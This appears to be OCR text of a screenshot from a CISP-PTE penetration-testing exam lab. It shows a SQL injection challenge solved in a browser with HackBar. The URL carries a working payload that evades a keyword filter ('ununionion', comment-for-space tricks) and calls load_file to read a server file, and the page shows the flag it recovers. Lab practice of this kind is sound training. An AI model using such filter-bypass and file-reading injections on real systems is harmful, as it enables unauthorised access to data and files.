 CISP-PTE 认证考试
不安全 11.1.10.15:34041/vulnerabilities/fu1.php?id=-1%27)/**/ununionion/**/select/**/1,load_file(%27/tmp/360/key%27),3,4/**/%23
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。 了解详情
基础题目之SQL注入
Home
当前执行的SQL:
突破它拿KEY
select * from article where id= ('-1')/**/union/**/select/**/1,load_file('/tmp/360/key'),3,4/**/#')
标题：key:8b3h4a7v
作者：4
内容：3
Copyright © 360 CISP-PTE
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://11.1.10.15:34041/vulnerabilities/fu1.php?id=-1')/**/ununionion/**/select/**/1,load_file('/tmp/360/key'),3,4/**/%23
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
CH 12:54
2024/3/12